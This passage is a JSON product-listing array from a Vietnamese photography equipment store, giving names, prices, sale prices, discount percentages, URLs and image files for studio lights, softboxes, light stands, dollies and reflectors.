1.jpg.jpg"},{"id":626,"dmid":196,"link":"\/bo-kit-e27-softbox-50x70-196-626.html","label":"B\u1ed9 kit E27 Softbox 50x70","gia":280000,"giakm":0,"phantram":0,"image":"shop_1458621625_softbox-50-70-ac-minhduc.com.vn.jpg.jpg"},{"id":633,"dmid":243,"link":"\/den-quay-phim-t1000-243-633.html","label":"\u0110\u00e8n quay phim T1000","gia":700000,"giakm":0,"phantram":0,"image":"shop_1427252085_t1000000.jpg.jpg"},{"id":634,"dmid":249,"link":"\/ban-chup-60x100-cm-249-634.html","label":"B\u00e0n ch\u1ee5p 60x100 cm","gia":550000,"giakm":0,"phantram":0,"image":"shop_1450108312_ban-chup-san-pham-60-100.jpg.jpg"},{"id":635,"dmid":249,"link":"\/ban-chup-70x100-cm-249-635.html","label":"B\u00e0n ch\u1ee5p 70x100 cm ","gia":600000,"giakm":0,"phantram":0,"image":"shop_1450108297_60-100cm-font-b-Shooting-b-font-font-b-Table-b-font-Specialty-font-b-Photography.jpg.jpg"},{"id":636,"dmid":243,"link":"\/den-quay-phim-kino-2-bong-china-243-636.html","label":"\u0110\u00e8n quay phim Kino 2 B\u00f3ng China","gia":1350000,"giakm":1250000,"phantram":7.4074074074074,"image":"shop_1462874725_den-kino-2bong-minhduc.com.vn.jpg.jpg"},{"id":637,"dmid":243,"link":"\/den-quay-phim-spotlight-1000w-243-637.html","label":"\u0110\u00e8n quay phim spotlight 1000w","gia":4100000,"giakm":2500000,"phantram":39.024390243902,"image":"shop_1428736834_spotlight1.jpg.jpg"},{"id":638,"dmid":196,"link":"\/combo-dui-den-4-va-softbox-50x70cm-196-638.html","label":"Combo \u0111ui \u0111\u00e8n 4 v\u00e0 softbox 50x70cm ","gia":550000,"giakm":450000,"phantram":18.181818181818,"image":"shop_1480744567_combo-dui-den-4-bong-softbox-50x70-minhduc.com.vn.jpg.jpg"},{"id":641,"dmid":243,"link":"\/den-quay-phim-led-spot-light-1000a-243-641.html","label":"\u0110\u00e8n quay phim Led spot light 1000A","gia":4100000,"giakm":0,"phantram":0,"image":"shop_1431235948_den spotlight minhduc (2).jpg.jpg"},{"id":642,"dmid":243,"link":"\/wireless-remote-ce-1500w-led-fresnel-243-642.html","label":"Wireless Remote CE-1500W LED Fresnel ","gia":8300000,"giakm":4500000,"phantram":45.78313253012,"image":"shop_1431271855_led spot light 1500.jpg.jpg"},{"id":643,"dmid":243,"link":"\/den-quay-phim-spotlight-2000w-co-dimmer-dieu-chinh-243-643.html","label":"\u0110\u00e8n quay phim spotlight 2000w C\u00d3 DIMMER \u0110I\u1ec0U CH\u1ec8NH","gia":6300000,"giakm":5000000,"phantram":20.634920634921,"image":"shop_1605345240_650ww.jpg.jpg"},{"id":2403,"dmid":213,"link":"\/cha\u0302n-de\u0300n-boom-m5-pro-2in1-inox-213-2403.html","label":"Cha\u0302n \u0110e\u0300n Boom M5 Pro 2in1 Inox ","gia":4500000,"giakm":3300000,"phantram":26.666666666667,"image":"m5.jpg"},{"id":3810,"dmid":213,"link":"\/chan-den-inox-mdf-3000-cao-3m-213-3810.html","label":"Ch\u00e2n \u0111\u00e8n Inox MDF 3000 cao 3m","gia":1950000,"giakm":0,"phantram":0,"image":"MDF3000.png"},{"id":3811,"dmid":213,"link":"\/chan-den-inox-heavy-duty-543m-cao-430cm-chiu-tai-40kg-213-3811.html","label":"Ch\u00e2n \u0111\u00e8n Inox Heavy Duty 543M cao 430cm ch\u1ecbu t\u1ea3i 40Kg","gia":4900000,"giakm":0,"phantram":0,"image":"543.jpg"},{"id":644,"dmid":192,"link":"\/thanh-dolly-150cm-camera-video-slider-rail-192-644.html","label":"Thanh Dolly 150cm Camera Video Slider Rail ","gia":3700000,"giakm":3200000,"phantram":13.513513513514,"image":"shop_1431918518_dolly3 photoviet.jpg.jpg"},{"id":645,"dmid":192,"link":"\/thanh-dolly-120-cm-slider-rail-for-camera-and-video-192-645.html","label":"Thanh Dolly 120 cm Slider Rail for Camera and Video ","gia":2900000,"giakm":0,"phantram":0,"image":"shop_1431919840_thanh truot _dolly 100 cm.jpg.jpg"},{"id":646,"dmid":192,"link":"\/thanh-ray-truot-dolly-100cm-slider-rail-for-camera-and-video-192-646.html","label":"Thanh ray tr\u01b0\u1ee3t Dolly 100cm Slider Rail for Camera and Video ","gia":2300000,"giakm":2100000,"phantram":8.695652173913,"image":"shop_1431919988_thanh truot _dolly 100 cm.jpg.jpg"},{"id":647,"dmid":192,"link":"\/thanh-dolly-80cm-slider-rail-for-camera-and-video-192-647.html","label":"Thanh Dolly 80cm Slider Rail for Camera and Video ","gia":1700000,"giakm":0,"phantram":0,"image":"shop_1431920412_thanh truot _dolly 100 cm.jpg.jpg"},{"id":648,"dmid":192,"link":"\/thanh-dolly-60cm-slider-rail-for-camera-and-video-192-648.html","label":"Thanh Dolly 60cm Slider Rail for Camera and Video ","gia":1500000,"giakm":0,"phantram":0,"image":"shop_1431921350_thanh truot _dolly 100 cm.jpg.jpg"},{"id":649,"dmid":213,"link":"\/banh-xe-chan-den-pt22-banh-xe-lan-chan-den-caster-wheel-213-649.html","label":" B\u00e1nh Xe Ch\u00e2n \u0110\u00e8n PT22 B\u00e1nh Xe L\u0103n Ch\u00e2n \u0110\u00e8n Caster Wheel","gia":350000,"giakm":0,"phantram":0,"image":"shop_1576839255_banh-xe-lan-chan-den-caster-wheel-minhduc.com (1).jpg.jpg"},{"id":651,"dmid":192,"link":"\/super-clamp-192-651.html","label":"Super Clamp","gia":450000,"giakm":390000,"phantram":13.333333333333,"image":"shop_1432024547_super_clamp_photoviet.jpg.jpg"},{"id":665,"dmid":213,"link":"\/chan-den-light-stand-l2900-a1-213-665.html","label":"Ch\u00e2n \u0110\u00e8n Light Stand L2900 A1","gia":950000,"giakm":0,"phantram":0,"image":"shop_1543809756_Chan-den-flash-Studio-godox-jinbei-L2900-minhduc.com.vn.jpg.jpg"},{"id":652,"dmid":192,"link":"\/vali-dung-den-va-phu-kien-bag-a-192-652.html","label":"Vali  \u0110\u1ef1ng \u0110\u00e8n V\u00e0 Ph\u1ee5 Ki\u1ec7n-Bag A","gia":3000000,"giakm":0,"phantram":0,"image":"shop_1450107458_Vali-Case-Dung-den-va-phu-kien-Carring-bag- B-Photoviet.jpg.jpg"},{"id":653,"dmid":192,"link":"\/vali-dung-den-va-phu-kien-bag-b-192-653.html","label":"Vali  \u0110\u1ef1ng \u0110\u00e8n V\u00e0 Ph\u1ee5 Ki\u1ec7n-Bag B","gia":2700000,"giakm":0,"phantram":0,"image":"shop_1450107445_Vali-Case-Dung-den-va-phu-kien-Carring-bag- A-Photoviet.jpg.jpg"},{"id":666,"dmid":213,"link":"\/chan-den-boom-set-dbj-01-213-666.html","label":"Ch\u00e2n \u0110\u00e8n Boom Set DBJ 01","gia":1550000,"giakm":1450000,"phantram":6.4516129032258,"image":"shop_1626591012_chan_den_boom_dbj01_minhduc_photoviet01.jpg.jpg"},{"id":667,"dmid":213,"link":"\/chan-den-light-stand-inox-240-cm-213-667.html","label":"Ch\u00e2n \u0110\u00e8n Light Stand Inox 240 Cm","gia":1000000,"giakm":0,"phantram":0,"image":"chan-den-inox-280-240.jpg"},{"id":3656,"dmid":335,"link":"\/den-led-proton-klux-100b-2800k-5600k-335-3656.html","label":"\u0110\u00e8n led Proton KLUX 100B 2800K-5600K","gia":3890000,"giakm":2000000,"phantram":48.586118251928,"image":"den-led-proton-klux-100Bi-Color-2800K-6500K3.jpg"},{"id":668,"dmid":213,"link":"\/chan-den-light-stand-inox-280-320cm-213-668.html","label":"Ch\u00e2n \u0110\u00e8n Light Stand Inox 280 ( 320cm)","gia":1200000,"giakm":0,"phantram":0,"image":"chan-den-inox-240.jpg"},{"id":3657,"dmid":335,"link":"\/den-led-proton-kl80b-2800k-6500k-335-3657.html","label":"\u0110\u00e8n led Proton KL80B 2800K-6500K","gia":3500000,"giakm":2790000,"phantram":20.285714285714,"image":"den-led-proton-klux-80Bi-Color-2800K-6500K1.jpg"},{"id":669,"dmid":213,"link":"\/chan-den-light-stand-inox-360-cm-213-669.html","label":"Ch\u00e2n \u0110\u00e8n Light Stand Inox 360 Cm","gia":1700000,"giakm":0,"phantram":0,"image":"shop_1599808804_CHAN-DEN-INOX-CHAN-DEN-CHUP-HINH-MINHDUC.COM.VN.jpg.jpg"},{"id":670,"dmid":213,"link":"\/chan-den-light-stand-l2900-a2-213-670.html","label":"Ch\u00e2n \u0110\u00e8n Light Stand  L2900 A2","gia":750000,"giakm":600000,"phantram":20,"image":"shop_1479285011_Chan-den-flash-L2900-minhduc.com.vn.jpg.jpg"},{"id":671,"dmid":196,"link":"\/bong-den-85w-196-671.html","label":"B\u00f3ng \u0110\u00e8n 85W","gia":230000,"giakm":120000,"phantram":47.826086956522,"image":"shop_1432543235_bong-den-125w-quay-phim.jpg.jpg"},{"id":672,"dmid":196,"link":"\/bong-den-135w-196-672.html","label":"B\u00f3ng \u0110\u00e8n 135W","gia":270000,"giakm":150000,"phantram":44.444444444444,"image":"shop_1432543512_bong-den-125w-quay-phim.jpg.jpg"},{"id":673,"dmid":196,"link":"\/bong-den-155w-196-673.html","label":"B\u00f3ng \u0110\u00e8n 155W","gia":290000,"giakm":170000,"phantram":41.379310344828,"image":"shop_1432543735_bong-den-125w-quay-phim.jpg.jpg"},{"id":676,"dmid":213,"link":"\/chan-den-boom-set-2in1-inox-213-676.html","label":"Ch\u00e2n \u0111\u00e8n boom set 2in1 Inox ","gia":2500000,"giakm":0,"phantram":0,"image":"shop_1618924305_chan-boom-inox-2in1-chan-den-studio-den-flash-minhduc.com.vn1.jpg.jpg"},{"id":677,"dmid":192,"link":"\/adapter-for-speedlite-192-677.html","label":"Adapter for speedlite","gia":600000,"giakm":350000,"phantram":41.666666666667,"image":"shop_1444829271_adapter for bowen.jpg.jpg"},{"id":678,"dmid":218,"link":"\/du-trang-xuyen-43-218-678.html","label":"  D\u00f9 Tr\u1eafng Xuy\u00ean 43","gia":180000,"giakm":180000,"phantram":0,"image":"shop_1435221796_Du-xuyen-Umbrella-Photoviet.vn.jpg.jpg"},{"id":679,"dmid":196,"link":"\/bo-kit-4-in-1-chup-san-pham-quay-video-1000w-196-679.html","label":"B\u1ed9 kit 4 in 1 ch\u1ee5p s\u1ea3n ph\u1ea9m, quay video 1000w","gia":4180000,"giakm":3380000,"phantram":19.138755980861,"image":"shop_1450106927_Bo-kit-den-chup-minhduc.com.vn (1).jpg.jpg"},{"id":680,"dmid":249,"link":"\/long-chup-tron-40cmx40cm-249-680.html","label":"L\u1ed3ng ch\u1ee5p tr\u00f2n 40cmx40cm","gia":350000,"giakm":190000,"phantram":45.714285714286,"image":"shop_1435942302_LONG CHUP SAN PHAM Photoviet.jpg.jpg"},{"id":681,"dmid":249,"link":"\/long-chup-tron-50cmx50cm-249-681.html","label":"L\u1ed3ng ch\u1ee5p tr\u00f2n  50cmx50cm","gia":400000,"giakm":0,"phantram":0,"image":"shop_1435942409_LONG CHUP SAN PHAM Photoviet.jpg.jpg"},{"id":682,"dmid":249,"link":"\/ho\u0323p-chup-vuong-60-cm-249-682.html","label":"H\u00f4\u0323p ch\u1ee5p vu\u00f4ng 60 cm","gia":470000,"giakm":0,"phantram":0,"image":"shop_1435943094_shop_1346752808_12.jpg.jpg.jpg"},{"id":683,"dmid":249,"link":"\/ban-chup-xep-gon-249-683.html","label":"B\u00e0n Ch\u1ee5p  X\u1ebfp G\u1ecdn","gia":1500000,"giakm":0,"phantram":0,"image":"shop_1435992231_sxp1422068020.jpg.jpg"},{"id":684,"dmid":196,"link":"\/bo-kit-3-den-1500w-196-684.html","label":"B\u1ed9 Kit 3 \u0110\u00e8n  1500W","gia":5820000,"giakm":5120000,"phantram":12.027491408935,"image":"shop_1436068930_Bo-kit-den-chup-minhduc (2).jpg.jpg"},{"id":685,"dmid":196,"link":"\/bo-kit-3-den-1620w-196-685.html","label":"B\u1ed9 Kit 3 \u0110\u00e8n 1620W","gia":6060000,"giakm":4860000,"phantram":19.80198019802,"image":"shop_1436069196_Bo-kit-den-chup-minhduc (2).jpg.jpg"},{"id":1142,"dmid":196,"link":"\/bo-den-chup-san-pham-anh-sang-lien-tuc-500w-196-1142.html","label":" B\u1ed9 \u0111\u00e8n ch\u1ee5p s\u1ea3n ph\u1ea9m \u00e1nh s\u00e1ng li\u00ean t\u1ee5c 500W.","gia":1940000,"giakm":1540000,"phantram":20.618556701031,"image":"shop_1478336572_shop_1436068930_Bo-kit-den-chup-minhduc (2).jpg.jpg.jpg"},{"id":686,"dmid":196,"link":"\/bo-kit-3-den-1020w-196-686.html","label":"B\u1ed9 Kit 3 \u0110\u00e8n 1020W","gia":5580000,"giakm":4500000,"phantram":19.354838709677,"image":"shop_1436069433_Bo-kit-den-chup-minhduc (2).jpg.jpg"},{"id":687,"dmid":196,"link":"\/bo-kit-2-den-1240w-196-687.html","label":"B\u1ed9 Kit 2 \u0110\u00e8n 1240W","gia":4500000,"giakm":3700000,"phantram":17.777777777778,"image":"shop_1436069761_Bo-kit-den-chup-minhduc (1).jpg.jpg"},{"id":691,"dmid":196,"link":"\/bo-kit-4-den-1360w-196-691.html","label":"B\u1ed9 Kit 4 \u0110\u00e8n 1360W","gia":7440000,"giakm":6000000,"phantram":19.354838709677,"image":"shop_1436116012_Bo-kit-den-chup-minhduc.com (2).jpg.jpg"},{"id":689,"dmid":196,"link":"\/bo-kit-2-den-1000w-196-689.html","label":"B\u1ed9 Kit 2 \u0110\u00e8n 1000W","gia":3880000,"giakm":3080000,"phantram":20.618556701031,"image":"shop_1436094083_Bo-kit-den-chup-minhduc (2).jpg.jpg"},{"id":690,"dmid":196,"link":"\/bo-kit-2-den-1080w-196-690.html","label":"B\u1ed9 Kit 2 \u0110\u00e8n 1080W","gia":4340000,"giakm":3240000,"phantram":25.345622119816,"image":"shop_1436094392_Bo-kit-den-chup-minhduc (2).jpg.jpg"},{"id":692,"dmid":196,"link":"\/bo-kit-4-den-2000w-196-692.html","label":"B\u1ed9 Kit 4 \u0110\u00e8n 2000W","gia":8010000,"giakm":6410000,"phantram":19.975031210986,"image":"shop_1436116269_Bo-kit-den-chup-minhduc.com (2).jpg.jpg"},{"id":712,"dmid":213,"link":"\/chan-boom-den-toc-213-712.html","label":"Ch\u00e2n boom \u0111\u00e8n t\u00f3c","gia":4400000,"giakm":0,"phantram":0,"image":"shop_1441507936_Chan-den-toc-studio-boom-set-minhduc.com.vn.jpg.jpg"},{"id":693,"dmid":196,"link":"\/bo-kit-4-den-2160w-196-693.html","label":"B\u1ed9 Kit 4 \u0110\u00e8n 2160W","gia":8330000,"giakm":6730000,"phantram":19.207683073229,"image":"shop_1436116418_Bo-kit-den-chup-minhduc.com (2).jpg.jpg"},{"id":701,"dmid":243,"link":"\/bong-den-spotlight-2000w-243-701.html","label":"B\u00f3ng \u0110\u00e8n Spotlight 2000W","gia":800000,"giakm":0,"phantram":0,"image":"shop_1437322118_Bong-den-Continous-Lighting-Video-Studio-Fresnel-Minhduc.com.vn-Light-Bulb-2000W..jpg.jpg"},{"id":702,"dmid":243,"link":"\/bong-den-spotlight-1000w-243-702.html","label":"B\u00f3ng \u0110\u00e8n Spotlight 1000W","gia":450000,"giakm":350000,"phantram":22.222222222222,"image":"shop_1437322215_bong-den-1000-watts-Halogen-Bulb-Lamp-1000W-fresnel-light.jpg.jpg"},{"id":703,"dmid":243,"link":"\/bong-den-spotlight-650w-243-703.html","label":"B\u00f3ng \u0110\u00e8n Spotlight 650W","gia":360000,"giakm":250000,"phantram":30.555555555556,"image":"shop_1437322279_Photo-Studio-Halogen-Tungsten-Bulb-for-Continuous-Lighting-Fresnel-Lamp-650W-220V.jpg.jpg"},{"id":707,"dmid":243,"link":"\/bong-den-do-800w-243-707.html","label":"B\u00f3ng \u0110\u00e8n \u0110\u1ecf 800W","gia":160000,"giakm":0,"phantram":0,"image":"shop_1437322621_Bong-den-do-halogen-lamp-minhduc.com.vn.jpg.jpg"},{"id":706,"dmid":243,"link":"\/bong-den-spotlight-300w-243-706.html","label":"B\u00f3ng \u0110\u00e8n Spotlight 300W","gia":250000,"giakm":220000,"phantram":12,"image":"shop_1437322408_bong-den-300-w-spotlight-minhduc.com.vn.jpg.jpg"},{"id":708,"dmid":243,"link":"\/bong-den-kino-osram-55w-243-708.html","label":"B\u00f3ng \u0110\u00e8n Kino Osram 55w","gia":250000,"giakm":170000,"phantram":32,"image":"shop_1438453676_Bong-den-osram-minhduc.com.vn.jpg.jpg"},{"id":711,"dmid":213,"link":"\/tui-dung-phu-kien-chan-den-110-cm-213-711.html","label":"T\u00fai \u0110\u1ef1ng Ph\u1ee5 Ki\u1ec7n Ch\u00e2n \u0110\u00e8n 110 Cm","gia":400000,"giakm":0,"phantram":0,"image":"shop_1439965907_tui-dung-phu-kien-carring-bag-photoviet (2).jpg.jpg"},{"id":710,"dmid":213,"link":"\/tui-dung-phu-kien-chan-den-100-cm-213-710.html","label":"T\u00fai \u0110\u1ef1ng Ph\u1ee5 Ki\u1ec7n Ch\u00e2n \u0110\u00e8n 100 CM","gia":450000,"giakm":400000,"phantram":11.111111111111,"image":"shop_1439965799_tui-dung-phu-kien-carring-bag-photoviet (2).jpg.jpg"},{"id":713,"dmid":192,"link":"\/thanh-dolly-160cm-slider-cong-camera-va-video-192-713.html","label":"Thanh Dolly 160cm Slider Cong Camera V\u00e0 Video","gia":4000000,"giakm":0,"phantram":0,"image":"shop_1441509119_dolly-cong-camera-photoviet.vn.jpg.jpg"},{"id":3882,"dmid":266,"link":"\/den-flash-godox-v100-f-ttl-hss-18000-for-fuji-266-3882.html","label":"\u0110\u00e8n Flash Godox V100 F TTL Hss 1\/8000 For Fuji","gia":9000000,"giakm":6480000,"phantram":28,"image":"v100-godox-flash.jpg"},{"id":3883,"dmid":266,"link":"\/den-flash-godox-v100-o-ttl-hss-18000-for-olympus-266-3883.html","label":"\u0110\u00e8n Flash Godox V100 O TTL Hss 1\/8000 For Olympus","gia":9000000,"giakm":6500000,"phantram":27.777777777778,"image":"den-flash-godox-v100-C-ttl-hss-18000-for-Canon-minhduc.jpg"},{"id":714,"dmid":192,"link":"\/thanh-dolly-160cm-slider-cong-camera-video-192-714.html","label":"Thanh Dolly 160cm Slider Cong Camera- Video","gia":5000000,"giakm":0,"phantram":0,"image":"shop_1441518538_dolly-cong-camera-photoviet.vn.jpg.jpg"},{"id":715,"dmid":249,"link":"\/long-chup-tron-100cmx100cm-249-715.html","label":"L\u1ed3ng ch\u1ee5p tr\u00f2n 100cmx100cm","gia":750000,"giakm":0,"phantram":0,"image":"shop_1441535151_longchup.gif.jpg"},{"id":3881,"dmid":266,"link":"\/den-flash-godox-v100-n-ttl-hss-18000-for-nikon-266-3881.html","label":"\u0110\u00e8n Flash Godox V100 N TTL Hss 1\/8000  For Nikon","gia":9000000,"giakm":6480000,"phantram":28,"image":"v100-godox-flash.jpg"},{"id":716,"dmid":249,"link":"\/long-chup-tron-120cmx120cm-249-716.html","label":"L\u1ed3ng ch\u1ee5p tr\u00f2n 120cmx120cm","gia":1000000,"giakm":0,"phantram":0,"image":"shop_1446523394_150cm1.jpg.jpg"},{"id":3880,"dmid":266,"link":"\/den-flash-godox-v100-s-ttl-hss-18000-for-sony-266-3880.html","label":"\u0110\u00e8n Flash Godox V100 S TTL Hss 1\/8000 For Sony","gia":9000000,"giakm":6480000,"phantram":28,"image":"v100-godox-flash.jpg"},{"id":717,"dmid":249,"link":"\/long-chup-tron-150cmx150cm-249-717.html","label":"L\u1ed3ng ch\u1ee5p tr\u00f2n 150cmx150cm","gia":1250000,"giakm":0,"phantram":0,"image":"shop_1446523233_150cm1.jpg.jpg"},{"id":718,"dmid":192,"link":"\/choa-den-aluminum-reflector-27cm-192-718.html","label":"  Ch\u00f3a \u0111\u00e8n aluminum reflector 27cm","gia":150000,"giakm":0,"phantram":0,"image":"shop_1441550119_choa-den-nhom-27cm-Lampshade-Reflector-Sparkler-for-Studio-Camera-Flash-Light-Lamp-015421-Free-Shipping (1).jpg.jpg"},{"id":719,"dmid":196,"link":"\/choa-den-aluminum-reflector-27cm-mau-sac:-den-trang-196-719.html","label":"Ch\u00f3a \u0111\u00e8n aluminum reflector 27cm M\u00e0u s\u1eafc: \u0110en, Tr\u1eafng","gia":150000,"giakm":0,"phantram":0,"image":"shop_1441550207_choa-den-nhom-27cm-Lampshade-Reflector-Sparkler-for-Studio-Camera-Flash-Light-Lamp-015421-Free-Shipping (1).jpg.jpg"},{"id":720,"dmid":192,"link":"\/gia-do-gan-adapter-cho-flash-light-type-e-192-720.html","label":"Gi\u00e1 \u0110\u1ee1 G\u1eafn Adapter Cho flash Light type E","gia":150000,"giakm":70000,"phantram":53.333333333333,"image":"type-e.jpg"},{"id":721,"dmid":192,"link":"\/kep-metal-clamp-flex-arm-14-kep-giu-den-da-nang-40cm-ncl-192-721.html","label":"K\u1eb9p Metal clamp+flex arm+1\/4 K\u1eb9p gi\u1eef \u0111\u00e8n \u0111a n\u0103ng 40cm NCL","gia":240000,"giakm":0,"phantram":0,"image":"shop_1441555081_Metal-clamp-photography-Accessories-Photo-Studio-font-b-Steel-b-font-Minhduc.com.vn.jpg.jpg"},{"id":722,"dmid":192,"link":"\/hop-chup-led-light-tent-60x60-with-4-pvc-backdrops-192-722.html","label":"H\u1ed9p Ch\u1ee5p LED light tent 60x60 with 4 PVC backdrops","gia":2200000,"giakm":0,"phantram":0,"image":"shop_1456222441_shop_1441556332_Long-chup-led-photoviet.vn.jpg.jpg"},{"id":3877,"dmid":217,"link":"\/phong-giay-usa-135m-x-5m-217-3877.html","label":"Ph\u00f4ng gi\u1ea5y USA 1.35m x 5m","gia":600000,"giakm":480000,"phantram":20,"image":"phong gi\u1ea5y m\u1ef9 usa minhduc.com (1) - Copy.jpg"},{"id":3878,"dmid":213,"link":"\/chan-den-inox-ls280-213-3878.html","label":"Ch\u00e2n \u0111\u00e8n Inox LS280","gia":650000,"giakm":430000,"phantram":33.846153846154,"image":"Chan-den-inox-NiceFoto-LS280 (4).jpg"},{"id":723,"dmid":192,"link":"\/long-chup-tron-50cmx50cm-192-723.html","label":"L\u1ed3ng ch\u1ee5p tr\u00f2n 50cmx50cm","gia":400000,"giakm":0,"phantram":0,"image":"shop_1441556674_LONG-CHUP-SAN- PHAM -Photoviet.jpg.jpg.jpg"},{"id":3876,"dmid":217,"link":"\/phong-giay-usa-27m-x-1m-217-3876.html","label":"Ph\u00f4ng gi\u1ea5y USA 2.7m x 1m","gia":140000,"giakm":120000,"phantram":14.285714285714,"image":"phong gi\u1ea5y m\u1ef9 usa minhduc.com  (2).jpg"},{"id":724,"dmid":192,"link":"\/ho\u0323p-chup-vuong-60-cm-192-724.html","label":"H\u00f4\u0323p ch\u1ee5p vu\u00f4ng 60 cm","gia":470000,"giakm":0,"phantram":0,"image":"shop_1441556814_hop-chup-san-pham-vuong-60-6-photoviet (1).jpg.jpg"},{"id":3875,"dmid":211,"link":"\/godox-softbox-bhs22-for-p600bi-panel-light-211-3875.html","label":"Godox Softbox BHS22 for P600Bi Panel Light","gia":1990000,"giakm":1590000,"phantram":20.100502512563,"image":"godox-softbox-for-p600bi-panel-light (5).jpg"},{"id":725,"dmid":192,"link":"\/ho\u0323p-chup-san-pham-50-x-50-cm-192-725.html","label":"H\u00f4\u0323p ch\u1ee5p s\u1ea3n ph\u1ea9m  50 x 50 cm","gia":440000,"giakm":0,"phantram":0,"image":"shop_1441556983_hop-chup-san-pham-vuong-60-6-photoviet (4).jpg.jpg"},{"id":726,"dmid":213,"link":"\/chan-boom-den-toc-bm514-pro-mobile-crane-jib-arm-213-726.html","label":"Ch\u00e2n boom \u0111\u00e8n t\u00f3c BM514 Pro Mobile Crane Jib Arm","gia":4800000,"giakm":4400000,"phantram":8.3333333333333,"image":"shop_1441560811_Can-cau-pro -mobile -crane -jib -arm-minhduc.com.vn(7).jpg.jpg"},{"id":3874,"dmid":192,"link":"\/day-cap-godox-pb-cx-original-pb960-for-v1pro--tt685ii-flash-speedlite-192-3874.html","label":"D\u00e2y C\u00e1p Godox PB-CX Original PB960  for  V1pro ,  TT685II Flash Speedlite","gia":790000,"giakm":550000,"phantram":30.379746835443,"image":"day-cap-godox-ad-s1-original-pb960-for-ad180-ad360-ad360ii-v1pro-tt685ii-flash-spe ( (3).jpg"},{"id":727,"dmid":192,"link":"\/filter-mau-cac-loai-192-727.html","label":"Filter m\u00e0u c\u00e1c lo\u1ea1i","gia":300000,"giakm":190000,"phantram":36.666666666667,"image":"shop_1442080852_Filter-mau-minhduc.com.vn.jpg.jpg"},{"id":3873,"dmid":192,"link":"\/cap-godox-pb-usb-propac-pb960-battery-pack-power-converter-cable-for-smart-cell-phone-laptop-192-3873.html","label":"C\u00e1p Godox PB-USB PROPAC PB960 Battery Pack Power Converter Cable for Smart Cell Phone Laptop","gia":490000,"giakm":290000,"phantram":40.816326530612,"image":"cap-godox-pb-usb-propac-pb960-battery-pack-power-converter-cable-for-smart-cell-phone-laptop (5).jpg"},{"id":728,"dmid":243,"link":"\/den-led-spotlight-pro-1000w-243-728.html","label":"\u0110\u00e8n Led Spotlight Pro 1000w","gia":5200000,"giakm":0,"phantram":0,"image":"shop_1462295878_spotlight \u0111en Photoviet (5).jpg.jpg"},{"id":729,"dmid":217,"link":"\/phong-mau-pvc-1m-2m-217-729.html","label":"Ph\u00f4ng M\u00e0u PVC 1m-2m","gia":200000,"giakm":0,"phantram":0,"image":"shop_1443693602_Phong-nen-pvc-chup-anh-minhduc.com.vn (13).jpg.jpg"},{"id":3872,"dmid":192,"link":"\/cap-nguon-godox-db-02-y-adapter-propac-pb960-for-flash-192-3872.html","label":"C\u00e1p Ngu\u1ed3n Godox DB-02 Y Adapter  PROPAC  PB960 For Flash","gia":590000,"giakm":390000,"phantram":33.898305084746,"image":"cap-nguon-godox-db-02-y-adapter-propac-pb960-for-flash (3).jpg"},{"id":730,"dmid":192,"link":"\/guong-chup-san-pham-4040-cm-192-730.html","label":"G\u01b0\u01a1ng ch\u1ee5p s\u1ea3n ph\u1ea9m 40*40 cm","gia":250000,"giakm":0,"phantram":0,"image":"shop_1450107336_guong-chup-san-pham-photoviet.jpg.jpg"},{"id":731,"dmid":212,"link":"\/tam-hat-sang-2in1-60cm-212-731.html","label":"T\u1ea5m H\u1eaft S\u00e1ng 2in1 -60cm","gia":120000,"giakm":0,"phantram":0,"image":"shop_1457599665_hat-sang-2-in-1-minhduc.com.vn (2).jpg.jpg"},{"id":732,"dmid":212,"link":"\/tam-loc-sang-110cm-212-732.html","label":"T\u1ea5m l\u1ecdc s\u00e1ng 110cm","gia":180000,"giakm":0,"phantram":0,"image":"shop_1445488094_s-l1600 (2).jpg.jpg"},{"id":734,"dmid":212,"link":"\/hat-sang-2in1-80x120cm-212-734.html","label":"H\u1eaft s\u00e1ng 2in1 80x120cm","gia":170000,"giakm":0,"phantram":0,"image":"shop_1445491315_RFT01o.jpg.jpg"},{"id":735,"dmid":212,"link":"\/hat-sang-2in1-100x150cm-212-735.html","label":"H\u1eaft s\u00e1ng 2in1 100x150cm","gia":400000,"giakm":0,"phantram":0,"image":"shop_1445491367_RFT01o.jpg.jpg"},{"id":3869,"dmid":212,"link":"\/khung-tan-sang-frame-scrim-diffuser-250x200-cm-thao-lap-di-dong-212-3869.html","label":"Khung t\u1ea3n s\u00e1ng Frame scrim diffuser 250x200 cm th\u00e1o l\u1eafp di \u0111\u1ed9ng","gia":3600000,"giakm":0,"phantram":0,"image":"khung-tan-sang-rap-nhanh-FRAME SCRIM DIFFUSER- (5).jpg"},{"id":3870,"dmid":212,"link":"\/khung-tan-sang-frame-scrim-diffuser-240x250-cm-thao-lap-di-dong-212-3870.html","label":"Khung t\u1ea3n s\u00e1ng Frame scrim diffuser 240x250 cm th\u00e1o l\u1eafp di \u0111\u1ed9ng","gia":3900000,"giakm":0,"phantram":0,"image":"khung-tan-sang-rap-nhanh-FRAME SCRIM DIFFUSER- (5).jpg"},{"id":738,"dmid":212,"link":"\/hat-sang-sieu-ben-black-silver-80cm-212-738.html","label":"H\u1eaft s\u00e1ng si\u00eau b\u1ec1n black & silver 80cm","gia":250000,"giakm":0,"phantram":0,"image":"shop_1445492908_RFT08.jpg.jpg"},{"id":3868,"dmid":212,"link":"\/khung-tan-sang-frame-scrim-diffuser-200x210-cm-thao-lap-di-dong-212-3868.html","label":"Khung t\u1ea3n s\u00e1ng Frame scrim diffuser 200x210 cm th\u00e1o l\u1eafp di \u0111\u1ed9ng","gia":3300000,"giakm":0,"phantram":0,"image":"khung-tan-sang-rap-nhanh-FRAME SCRIM DIFFUSER- (5).jpg"},{"id":739,"dmid":212,"link":"\/hat-sang-sieu-ben-black-silver-80x120cm-212-739.html","label":"H\u1eaft s\u00e1ng si\u00eau b\u1ec1n black & silver 80x120cm","gia":350000,"giakm":0,"phantram":0,"image":"shop_1445493515_RFT08o.jpg.jpg"},{"id":740,"dmid":212,"link":"\/hat-sang-7in1-tron-110cm-212-740.html","label":"H\u1eaft s\u00e1ng 7in1 tr\u00f2n 110cm","gia":350000,"giakm":0,"phantram":0,"image":"shop_1445493662_RFT10.jpg.jpg"},{"id":741,"dmid":212,"link":"\/hat-sang-7in1-bau-duc-90x120cm-212-741.html","label":"H\u1eaft s\u00e1ng 7in1 b\u1ea7u d\u1ee5c 90x120cm","gia":450000,"giakm":0,"phantram":0,"image":"shop_1445493702_RFT10o.jpg.jpg"},{"id":743,"dmid":250,"link":"\/den-chup-ngoai-troi-jinbei-hd-ii-600v-250-743.html","label":"\u0110\u00c8N CH\u1ee4P NGO\u00c0I TR\u1edcI JINBEI HD II 